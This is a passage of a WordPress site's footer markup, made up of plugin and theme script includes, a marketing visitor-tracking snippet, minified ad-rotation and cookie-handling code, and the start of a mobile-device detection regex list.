<script type="text/javascript" src="https://www.sexpert.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sexpert.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/smartquizbuilder/includes/js/jquery.cookie.min.js?ver=fda7dca6ce5486199cc85b259dc36715" id="cookie-js"></script>
<script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '799248951');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>

<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 4000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R35